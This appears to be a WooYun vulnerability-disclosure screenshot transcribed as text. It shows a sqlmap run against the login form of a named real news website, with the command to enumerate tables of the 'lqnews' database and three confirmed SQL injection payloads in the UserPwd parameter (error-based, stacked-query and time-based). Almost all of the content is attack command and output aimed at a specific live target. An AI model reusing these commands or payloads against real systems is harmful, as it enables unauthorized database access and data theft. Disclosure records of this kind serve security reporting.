 G:\Python27\SqlMap>sqlmap.py -u "http://luqiao.zjol.com.cn/user/login.aspx" --data "UserPwd=88952634&formurl=8
8952634&Cookies=30&UserName=88952634" -D lqnews --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 16:46:21
[16:46:21] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:46:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:46:21] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://luqiao.zjol.com.cn/user/88952634'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: UserPwd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UserPwd=88952634' AND 4502=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(117)+CHAR(114)+CHAR(113)+
(SELECT (CASE WHEN (4502=4502) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(101)+CHAR(115)+CHAR(
113))) AND 'eRMC'='eRMC&formurl=88952634&Cookies=30&UserName=88952634
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserPwd=88952634'; WAITFOR DELAY '0:0:5'--&formurl=88952634&Cookies=30&UserName=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserPwd=88952634' WAITFOR DELAY '0:0:5'--&formurl=88952634&Cookies=30&UserName=88952634
www.wooyun.org
---